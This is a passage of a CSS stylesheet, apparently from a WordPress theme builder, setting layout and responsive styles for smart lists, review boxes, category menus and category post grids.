.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-stars {
  white-space: nowrap;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  height: 100%;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  z-index: 999;
  border: 1px solid #e6e6e6;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
  border-color: #222;
  right: -1px;
  top: 23px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
  pointer-events: auto !important;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  height: 100%;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
